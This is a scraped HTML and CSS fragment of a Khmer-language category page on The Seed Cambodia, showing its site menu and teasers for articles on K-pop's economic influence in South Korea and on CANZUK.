.tdb-menu>li{margin-right:15px}.tdi_29 .tdb-menu>li:last-child{margin-right:0}.tdi_29 .tdb-menu-items-dropdown{margin-left:15px}.tdi_29 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_29 .tdb-menu>li>a,.tdi_29 .td-subcat-more{padding:0 2px}.tdi_29 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_29 .td-subcat-more .tdb-menu-more-subicon{font-size:11px;margin-left:8px;top:0px}.tdi_29 .tdb-menu>li>a,.tdi_29 .td-subcat-more,.tdi_29 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;line-height:60px!important}.tdi_29 .tdb-menu>.tdb-normal-menu>ul,.tdi_29 .td-pulldown-filter-list{left:-15px}.tdi_29 .tdb-menu .tdb-normal-menu ul,.tdi_29 .td-pulldown-filter-list,.tdi_29 .td-pulldown-filter-list .sub-menu{padding:10px 0}.tdi_29 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_29 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_29 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_29 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_29:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_29 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_29 .tdb-mega-menu-page>.sub-menu>li{padding:20px 15px}.tdi_29 .tdb-mega-menu .sub-menu>li{margin-left:-15px}@media (max-width:1018px){.tdi_29 .td-pulldown-filter-list{left:auto;right:-15px}}}</style>
<style>.tdi_29 .tdb-menu>li.current-menu-item>a,.tdi_29 .tdb-menu>li.current-menu-ancestor>a,.tdi_29 .tdb-menu>li.current-category-ancestor>a,.tdi_29 .tdb-menu>li.current-page-ancestor>a,.tdi_29 .tdb-menu>li:hover>a,.tdi_29 .tdb-menu>li.tdb-hover>a,.tdi_29 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#000000}.tdi_29 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_29 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_29 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_29 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_29 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_29 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_29 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_29 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_29 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_29 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_29 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_29 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_29 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#000000;fill:#000000}.tdi_29 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon,.tdi_29 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon,.tdi_29 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon,.tdi_29 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon,.tdi_29 .tdb-menu>li:hover>a .tdb-sub-menu-icon,.tdi_29 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon,.tdi_29 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon{color:#000000}.tdi_29 .tdb-menu>li>a:after,.tdi_29 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#bb0000;height:8px;bottom:37px}.tdi_29 .tdb-menu>li.current-menu-item>a:after,.tdi_29 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_29 .tdb-menu>li.current-category-ancestor>a:after,.tdi_29 .tdb-menu>li.current-page-ancestor>a:after,.tdi_29 .tdb-menu>li:hover>a:after,.tdi_29 .tdb-menu>li.tdb-hover>a:after,.tdi_29 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:8px}@media (min-width:1019px) and (max-width:1140px){.tdi_29 .tdb-menu>li>a:after,.tdi_29 .tdb-menu-items-dropdown .td-subcat-more:after{bottom:30px}}@media (min-width:768px) and (max-width:1018px){.tdi_29 .tdb-menu>li.current-menu-item>a:after,.tdi_29 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_29 .tdb-menu>li.current-category-ancestor>a:after,.tdi_29 .tdb-menu>li.current-page-ancestor>a:after,.tdi_29 .tdb-menu>li:hover>a:after,.tdi_29 .tdb-menu>li.tdb-hover>a:after,.tdi_29 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:6px}.tdi_29 .tdb-menu>li>a:after,.tdi_29 .tdb-menu-items-dropdown .td-subcat-more:after{height:6px;bottom:26px}}</style>
<style>.tdi_29 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_29 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_29 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_29 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_29 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_29 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#bb0000}.tdi_29 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_29 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_29 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_29 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_29 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_29 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_29 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_29 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_29 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_29 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_29 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_29 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#bb0000;fill:#bb0000}.tdi_29 .tdb-menu ul .tdb-normal-menu.current-menu-item>a i,.tdi_29 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a i,.tdi_29 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a i,.tdi_29 .tdb-menu ul .tdb-normal-menu.tdb-hover>a i,.tdi_29 .tdb-menu ul .tdb-normal-menu:hover>a i,.tdi_29 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg i,.tdi_29 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg i{color:#bb0000}</style><div id=tdi_29 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-right"></i></div><ul id="menu-header-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-7762"><a href="https://www.theseedcambodia.com/%e1%9e%93%e1%9e%99%e1%9f%84%e1%9e%94%e1%9e%b6%e1%9e%99%e1%9e%80%e1%9e%b6%e1%9e%9a%e1%9e%94%e1%9e%9a%e1%9e%91%e1%9f%81%e1%9e%9f/"><div class="tdb-menu-item-text">នយោបាយការបរទេស</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-7765"><a href="https://www.theseedcambodia.com/%e1%9e%9f%e1%9f%81%e1%9e%8a%e1%9f%92%e1%9e%8b%e1%9e%80%e1%9e%b7%e1%9e%85%e1%9f%92%e1%9e%85/"><div class="tdb-menu-item-text">សេដ្ឋកិច្ច</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-7763"><a href="https://www.theseedcambodia.com/%e1%9e%94%e1%9e%85%e1%9f%92%e1%9e%85%e1%9f%81%e1%9e%80%e1%9e%9c%e1%9e%b7%e1%9e%91%e1%9f%92%e1%9e%99%e1%9e%b6/"><div class="tdb-menu-item-text">បច្ចេកវិទ្យា</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-7761"><a href="https://www.theseedcambodia.com/%e1%9e%85%e1%9f%92%e1%9e%94%e1%9e%b6%e1%9e%94%e1%9f%8b%e1%9e%93%e1%9e%b7%e1%9e%84%e1%9e%92%e1%9e%bb%e1%9e%9a%e1%9e%80%e1%9e%b7%e1%9e%85%e1%9f%92%e1%9e%85/"><div class="tdb-menu-item-text">ច្បាប់និងធុរកិច្ច</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-7764"><a href="https://www.theseedcambodia.com/%e1%9e%9f%e1%9e%84%e1%9f%92%e1%9e%82%e1%9e%98%e1%9e%93%e1%9e%b7%e1%9e%84%e1%9e%9c%e1%9e%94%e1%9f%92%e1%9e%94%e1%9e%92%e1%9e%98%e1%9f%8d/"><div class="tdb-menu-item-text">សង្គមនិងវប្បធម៌</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8882 tdb-menu-item-inactive"><a href="https://www.theseedcambodia.com/%e1%9e%85%e1%9e%84%e1%9f%8b%e1%9e%8a%e1%9e%b9%e1%9e%84%e1%9e%96%e1%9e%b8%e1%9e%99%e1%9e%be%e1%9e%84/"><div class="tdb-menu-item-text">អំពី​យើង</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-7413"><a href="https://www.theseedcambodia.com/%e1%9e%85%e1%9e%84%e1%9f%8b%e1%9e%8a%e1%9e%b9%e1%9e%84%e1%9e%96%e1%9e%b8%e1%9e%99%e1%9e%be%e1%9e%84/"><div class="tdb-menu-item-text">ចង់ដឹងពីយើង</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-7412"><a href="https://www.theseedcambodia.com/our-team/"><div class="tdb-menu-item-text">ក្រុមការងាររបស់យើង</div></a></li>
</ul>
</li>
</ul></div></div></div></div></div></div></div></div>                </div>
                            </div>
            <div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_32" class="tdc-zone"><div class="tdc_zone tdi_33  wpb_row td-pb-row"  >
<style scoped>.tdi_33{min-height:0}</style><div id="tdi_34" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_35  wpb_row td-pb-row" >
<style scoped>.tdi_35,.tdi_35 .tdc-columns{min-height:0}.tdi_35,.tdi_35 .tdc-columns{display:block}.tdi_35 .tdc-columns{width:100%}.tdi_35{padding-top:50px!important}.tdi_35 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_35{padding-top:0px!important}}</style><div class="vc_column tdi_37  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_37{vertical-align:baseline}.tdi_37>.wpb_wrapper,.tdi_37>.wpb_wrapper>.tdc-elements{display:block}.tdi_37>.wpb_wrapper>.tdc-elements{width:100%}.tdi_37>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_37>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdb-category-grids td_block_wrap tdb_category_grid_1 tdi_38 td-pb-border-top td_block_template_8 tdb-category-grid-posts"  data-td-block-uid="tdi_38" >
<style>.tdi_38{margin-bottom:15px!important}</style>
<style>.tdb-category-grids{width:100%;padding-bottom:0}.tdb-category-grids .tdb-block-inner:after,.tdb-category-grids .tdb-block-inner .tdb-cat-grid-post:after{content:'';display:table;clear:both}.tdb-category-grids .tdb-cat-grid-post{position:relative;float:left;padding-bottom:0}.tdb-category-grids .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-category-grids .td-image-wrap{position:relative;display:block;overflow:hidden}.tdb-category-grids .td-image-wrap:before{position:absolute;bottom:0;left:0;width:100%;height:100%;-webkit-transition:background-color 0.3s ease;transition:background-color 0.3s ease;z-index:1}.tdb-category-grids .td-module-thumb{position:relative;margin-bottom:0}.tdb-category-grids .td-module-thumb:after{position:absolute;top:0;left:0;width:100%;height:100%}.tdb-category-grids .td-module-thumb .td-thumb-css{-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-category-grids .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-category-grids .td-module-meta-info{position:absolute;left:0;margin-bottom:0;width:100%;pointer-events:none;z-index:1}.tdb-category-grids .td-post-category{padding:3px 7px;background-color:rgba(0,0,0,0.7);font-family:'Roboto',sans-serif;line-height:13px;font-weight:500;text-transform:uppercase;pointer-events:auto;-webkit-transition:background-color 0.2s ease;transition:background-color 0.2s ease}.tdb-category-grids .td-module-title a,.tdb-category-grids .td-post-author-name span,.tdb-category-grids .td-module-container:hover .entry-title a,.tdb-category-grids .td-post-author-name a,.tdb-category-grids .td-post-date{color:#fff}.tdb-category-grids .td-module-title{margin:0}.tdb-category-grids .td-module-title a{text-shadow:1px 1px 3px rgba(0,0,0,0.2)}.tdb-category-grids .td-editor-date{display:inline-block}.tdb-category-grids .td-post-author-name a,.tdb-category-grids .td-post-author-name span,.tdb-category-grids .td-post-date{text-shadow:1px 1px 1px rgba(0,0,0,0.3)}.tdb-category-grids .tdb-cat-grid-post-empty .td-image-wrap{background-color:#e5e5e5}.tdb-category-grids .tdb-cat-grid-post-empty .td-image-wrap:before{display:none}.tdb_category_grid_1 .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_category_grid_1 .td-image-wrap{padding-bottom:75%}.tdb_category_grid_1 .td-module-meta-info{padding:22px 20px}.tdb_category_grid_1 .td-module-title{font-family:'Roboto',sans-serif;font-size:27px;font-weight:500;line-height:34px;margin:0 0 9px 0}.tdb_category_grid_1 .td-editor-date{display:inline-block}.tdi_38 .entry-thumb{background-position:center 50%}.tdi_38 .td-image-wrap{padding-bottom:60%}.tdi_38 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}.tdi_38 .td-module-meta-info{text-align:center;bottom:0}.tdi_38 .td-post-category{margin:0 0 5px;display:none}.tdi_38 .td-post-author-name{display:none;font-weight:600}.tdi_38 .td-post-date,.tdi_38 .td-post-author-name span{display:inline-block}.tdi_38 .entry-review-stars{display:inline-block}.tdi_38 .td-icon-star,.tdi_38 .td-icon-star-empty,.tdi_38 .td-icon-star-half{font-size:15px}.tdi_38 .tdb-cat-grid-post:nth-child(2n+1){clear:both}.tdi_38 .td-image-wrap:before{content:'';background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0) 60%,rgba(0,0,0,0));background:linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0) 60%,rgba(0,0,0,0))}.tdi_38 .td-module-container:hover .td-post-category{background-color:#4db2ec}.tdi_38 .entry-title{font-family:Crimson Text!important;font-size:20px!important;line-height:1.6!important;font-weight:500!important}.tdi_38 .td-editor-date,.tdi_38 .td-module-comments a{font-family:Montserrat!important;font-weight:600!important;text-transform:uppercase!important}.tdi_38 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-category-grids .tdb-block-inner{margin-left:-20px;margin-right:-20px}}@media (min-width:767px){.tdb-cat-grid-lightsky .td-image-wrap:after{content:'';position:absolute;top:0;left:0;width:160%;height:100%;background:rgba(255,255,255,0.2);-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-120%,0);transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-120%,0);-webkit-transition:transform 0.7s ease 0s;transition:transform 0.7s ease 0s;z-index:1}.tdb-cat-grid-lightsky .td-module-container:hover .td-image-wrap:after{-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,146%,0);transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,146%,0)}}@media (max-width:767px){div.tdb-cat-grid-scroll .tdb-cat-grid-post{float:none}div.tdb-cat-grid-scroll .tdb-cat-grid-scroll-holder{overflow-x:auto;overflow-y:hidden;white-space:nowrap;font-size:0;-webkit-overflow-scrolling:touch}div.tdb-cat-grid-scroll .tdb-cat-grid-scroll-holder .tdb-cat-grid-post{display:inline-block;vertical-align:top}div.tdb-cat-grid-scroll .td-module-title a{white-space:normal}}@media (max-width:767px){.tdb_category_grid_1 .tdb-cat-grid-post{width:100%}}@media (min-width:767px){.tdi_38 .td-module-container:hover .td-thumb-css{transform:scale3d(1.1,1.1,1);-webkit-transform:scale3d(1.1,1.1,1);-moz-transform:scale3d(1.1,1.1,1);-ms-transform:scale3d(1.1,1.1,1);-o-transform:scale3d(1.1,1.1,1)}}@media (min-width:767px){.tdi_38 .tdb-cat-grid-post{width:50%}}@media (min-width:767px){.tdi_38 .tdb-cat-grid-post{padding-left:10px;padding-right:10px}.tdi_38 .tdb-block-inner{margin-left:-10px;margin-right:-10px}}@media (max-width:767px){.tdi_38 .tdb-cat-grid-post{margin-bottom:20px}.tdi_38 .tdb-cat-grid-post:last-child{margin-bottom:0}}@media (min-width:767px){.tdi_38 .tdb-cat-grid-post:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_38 .tdb-cat-grid-post:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_38 .tdb-cat-grid-post:nth-last-child(@padding){margin-bottom:0!important;padding-bottom:0!important}.tdi_38 .tdb-cat-grid-post .td-module-container:before{display:block!important}.tdi_38 .tdb-cat-grid-post:nth-last-child(@padding) .td-module-container:before{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_38 .td-image-wrap{padding-bottom:62%}.tdi_38 .tdb-cat-grid-post{clear:none!important}.tdi_38 .tdb-cat-grid-post:nth-child(2n+1){clear:both!important}.tdi_38 .entry-title{font-size:22px!important;line-height:28px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_38 .td-image-wrap{padding-bottom:72%}.tdi_38 .tdb-cat-grid-post{clear:none!important}.tdi_38 .tdb-cat-grid-post:nth-child(2n+1){clear:both!important}.tdi_38 .entry-title{font-size:19px!important}@media (min-width:767px){.tdi_38 .tdb-cat-grid-post{padding-left:2px;padding-right:2px}.tdi_38 .tdb-block-inner{margin-left:-2px;margin-right:-2px}}@media (max-width:767px){.tdi_38 .tdb-cat-grid-post{margin-bottom:4px}.tdi_38 .tdb-cat-grid-post:last-child{margin-bottom:0}}}@media (max-width:767px){.tdi_38{width:100%;float:left}.tdi_38 .td-image-wrap{padding-bottom:55%}.tdi_38 .tdb-cat-grid-post{clear:none!important}.tdi_38 .tdb-cat-grid-post:nth-child(2n+1){clear:both!important}.tdi_38 .entry-title{font-size:18px!important;line-height:1.5!important}@media (min-width:767px){.tdi_38 .tdb-cat-grid-post{padding-left:7.5px;padding-right:7.5px}.tdi_38 .tdb-block-inner{margin-left:-7.5px;margin-right:-7.5px}}@media (max-width:767px){.tdi_38 .tdb-cat-grid-post{margin-bottom:15px}.tdi_38 .tdb-cat-grid-post:last-child{margin-bottom:0}}}</style><div  id=tdi_38 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_cat_grid_1 td-animation-stack tdb-cat-grid-post tdb-cat-grid-post-0">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                                        <div class="td-module-thumb"><a href="https://www.theseedcambodia.com/article/9168/"  rel="bookmark" class="td-image-wrap " title="កម្មវិធីថង់ប្រាជ្ញា៖ ឥទ្ធិពលរបស់វិស័យ K-pop លើសេដ្ឋកិច្ចកូរ៉េខាងត្បូង" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.theseedcambodia.com/wp-content/uploads/2025/01/website-cover-14-1068x601.png" ></span></a></div>                </div>

                <div class="td-module-meta-info">
                    <a href="https://www.theseedcambodia.com/article/category/%e1%9e%90%e1%9e%84%e1%9f%8b%e1%9e%94%e1%9f%92%e1%9e%9a%e1%9e%b6%e1%9e%87%e1%9f%92/" class="td-post-category">ថង់ប្រាជ្ញា</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://www.theseedcambodia.com/article/9168/"  rel="bookmark" title="កម្មវិធីថង់ប្រាជ្ញា៖ ឥទ្ធិពលរបស់វិស័យ K-pop លើសេដ្ឋកិច្ចកូរ៉េខាងត្បូង">កម្មវិធីថង់ប្រាជ្ញា៖ ឥទ្ធិពលរបស់វិស័យ K-pop លើសេដ្ឋកិច្ចកូរ៉េខាងត្បូង</a></h3>                    </div>

                    
                    <span class="td-editor-date">
                        <span class="td-post-author-name"><a href="https://www.theseedcambodia.com/article/author/theseed/">The Seed Cambodia</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-26T12:29:36+07:00" >January 26, 2025</time></span>                                            </span>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_cat_grid_1 td-animation-stack tdb-cat-grid-post tdb-cat-grid-post-1">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                                        <div class="td-module-thumb"><a href="https://www.theseedcambodia.com/article/6060/"  rel="bookmark" class="td-image-wrap " title="តើអ្វីទៅគឺជាCANZUK?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.theseedcambodia.com/wp-content/uploads/2021/07/website-cover-18.png" ></span></a></div>                </div>

                <div class="td-module-meta-info">
                    <a href="https://www.theseedcambodia.com/article/category/%e1%9e%90%e1%9e%84%e1%9f%8b%e1%9e%94%e1%9f%92%e1%9e%9a%e1%9e%b6%e1%9e%87%e1%9f%92/" class="td-post-category">ថង់ប្រាជ្ញា</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://www.theseedcambodia.com/article/6060/"  rel="bookmark" title="តើអ្វីទៅគឺជាCANZUK?">តើអ្វីទៅគឺជាCANZUK?</a></h3>                    </div>

                    
                    <span class="td-editor-date">
                        <span class="td-post-author-name"><a href="https://www.theseedcambodia.com/article/author/admin/">The Seed Admin</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-04T22:31:32+07:00" >July 4, 2021</time></span>                                            </span>
                </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_39" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_40  wpb_row td-pb-row" >
<style scoped>.tdi_40,.tdi_40 .tdc-columns{min-height:0}.tdi_40,.tdi_40 .tdc-columns{display:block}.tdi_40 .tdc-columns{width:100%}@media (min-width:768px){.tdi_40{margin-left:-20px;margin-right:-20px}.tdi_40 .tdc-row-video-background-error,.tdi_40>.vc_column,.tdi_40>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_40{margin-left:-10px;margin-right:-10px}.tdi_40 .tdc-row-video-background-error,.tdi_40>.vc_column,.tdi_40>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_40{margin-bottom:60px!important;padding-top:40px!important}.tdi_40 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_40{margin-right:6px!important;margin-bottom:40px!important;margin-left:6px!important;padding-top:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_40{margin-bottom:50px!important;padding-top:30px!important}}@media (max-width:767px){.tdi_40{margin-bottom:40px!important;padding-top:30px!important}}</style><div class="vc_column tdi_42  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_42{vertical-align:baseline}.tdi_42>.wpb_wrapper,.tdi_42>.wpb_wrapper>.tdc-elements{display:block}.tdi_42>.wpb_wrapper>.tdc-elements{width:100%}.tdi_42>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_42>.wpb_wrapper{width:auto;height:auto}.tdi_42{width:72%!important}@media (min-width:768px) and (max-width:1018px){.tdi_42{width:calc(100% - 240px)!important}}@media (max-width:767px){.tdi_42{margin-bottom:40px!important;width:auto!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_43 tdb-category-title td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_43" >
<style>.tdi_43{margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_43{margin-bottom:10px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-category-title .tdb-title-text{text-transform:uppercase}.tdi_43 .tdb-title-text{background-color:#bb0101;-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Kantumruy!important;font-size:30px!important;line-height:1.6!important;font-weight:600!important;text-transform:none!important}html[class*='ie'] .tdi_43 .tdb-title-text{background:none;color:#bb0101}.tdi_43 .tdb-title-line:after{height:2px;bottom:40%}.tdi_43 .tdb-title-line{height:50px}.td-theme-wrap .tdi_43{text-align:left}.tdi_43 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_43 .tdb-title-text{font-size:36px!important}}@media (max-width:767px){.tdi_43 .tdb-title-text{font-size:28px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">ពាណិជ្ជកម្ម</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_loop tdi_44 td_with_ajax_pagination td-pb-border-top blog-list-image-left td_block_template_8 tdb-category-loop-posts"  data-td-block-uid="tdi_44" >
<style>.tdi_44{margin-bottom:0px!important}</style>
<style>[class*="tdb_module_loop"] .td-module-container{display:flex;flex-direction:column;position:relative}[class*="tdb_module_loop"] .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}[class*="tdb_module_loop"] .td-image-wrap{display:block;position:relative;padding-bottom:50%}[class*="tdb_module_loop"] .td-image-container{position:relative;flex:0 0 auto;width:100%;height:100%}[class*="tdb_module_loop"] .td-module-thumb{margin-bottom:0}[class*="tdb_module_loop"] .td-module-meta-info{width:100%;padding:13px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}[class*="tdb_module_loop"] .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),[class*="tdb_module_loop"] .td-post-vid-time{position:absolute;z-index:2;bottom:0}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}[class*="tdb_module_loop"] .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}[class*="tdb_module_loop"] .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_loop .tdb-block-inner{display:flex;flex-wrap:wrap}.tdb_loop .td_module_wrap{padding-bottom:0}.tdb_loop .tdb_module_rec{text-align:center}.tdb_loop .tdb-author-photo{display:inline-block}.tdb_loop .tdb-author-photo,.tdb_loop .tdb-author-photo img{vertical-align:middle}.tdb_loop .td-post-author-name,.tdb_loop .td-post-date,.tdb_loop .td-module-comments{vertical-align:text-top}.tdb_loop .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb_loop .td-load-more-wrap,.tdb_loop .td-next-prev-wrap{margin:20px 0 0}.tdb_loop .page-nav{position:relative;margin:54px 0 0}.tdb_loop .page-nav a,.tdb_loop .page-nav span{margin-top:8px;margin-bottom:0}.tdb_loop .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.tdb_loop{display:inline-block;width:100%;margin-bottom:78px;padding-bottom:0;overflow:visible!important}.tdb_loop .td-module-title{font-family:'Roboto',sans-serif;font-weight:400;font-size:21px;line-height:25px;margin:0 0 6px 0}.tdb_loop .td-spot-id-loop 